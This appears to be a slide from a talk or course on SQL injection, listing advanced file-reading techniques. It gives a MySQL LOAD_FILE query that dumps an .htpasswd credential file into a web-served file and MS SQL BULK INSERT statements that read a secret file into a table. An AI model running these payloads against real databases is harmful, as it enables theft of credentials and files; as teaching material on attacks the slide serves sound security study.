 SQL Injection
• More advanced possibilities:
– Read files*:
• MySQL: SELECT
HEX(LOAD_FILE(‘/var/www/site.com/admin/.htpasswd’)) INTO
DUMPFILE ‘/var/www/site.com/htdocs/test.txt’;
• MS SQL:
CREATE TABLE newfile(data text);
...
BULK INSERT newfile FROM ‘C:secretfile.dat’ WITH
(CODEPAGE=‘RAW’, FIELDTERMINATOR=‘|’,ROWTERMINATOR=‘---’);
*: If you have the right privileges
 